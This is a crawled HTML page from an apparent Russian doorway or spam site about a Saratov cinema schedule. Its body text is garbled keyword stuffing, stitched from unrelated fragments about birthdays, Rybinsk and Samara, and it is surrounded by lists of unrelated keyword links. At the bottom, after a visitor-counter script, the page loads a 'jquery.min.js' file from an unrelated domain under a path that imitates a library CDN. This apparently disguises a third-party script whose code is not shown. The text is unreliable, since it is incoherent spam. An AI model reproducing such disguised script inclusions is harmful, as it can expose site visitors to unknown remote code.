

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-karusel-raspisanie-seansov-saratov.html
body_size: 2188
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карусель расписание сеансов саратов - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карусель расписание сеансов саратов</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Ры́бинск — второй по величине город в Ярославской области России, расположенный 
Город: Самара; Сверху вниз, слева направо: Самарская набережная, Храм Георгия Победоносца. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-prezentaciya-proverka-vychitaniya-slozheniem-2-klass.html">Презентация проверка вычитания сложением 2 класс</a></li>
                                <li><a href="sp5tvf-skachat-mobilnuyu-bitvu-na-kompyuter.html">Скачать мобильную битву на компьютер</a></li>
                                <li><a href="sp5tvf-kal-of-dyuti-shots.html">Кал оф дьюти шотс</a></li>
                                <li><a href="sp5tvf-derzhi-menya-krepche-skachat-knigu.html">Держи меня крепче скачать книгу</a></li>
                                <li><a href="sp5tvf-drakula-kniga-slushat-onlayn.html">Дракула книга слушать онлайн</a></li>
                                <li><a href="sp5tvf-op2.html">Оп2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Рыбинск — Википедия.</li>
<li>Самара — Википедия.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-sinus-360-minus-alfa.html">Синус 360 минус альфа</a></li>
                                            <li><a href="sp5tvf-volchok-zhizni-shema.html">Волчок жизни схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-zayavlenie-na-razreshenie-rekonstrukcii-zhilogo-doma.html">Заявление на разрешение реконструкции жилого дома</a></li>
                                            <li><a href="sp5tvf-skachat-video-pustynya.html">Скачать видео пустыня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-avtobusov-kislovodsk-maykop.html">Расписание автобусов кисловодск майкоп</a></li>
                                            <li><a href="sp5tvf-legko-rodit-legko-kniga.html">Легко родить легко книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kniga-babushkin-sunduk-chitat.html">Книга бабушкин сундук читать</a></li>
                                            <li><a href="sp5tvf-raspisanie-avtobusov-po-gorodu-pervomaysk-nikolaevskaya-obl.html">Расписание автобусов по городу первомайск николаевская обл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
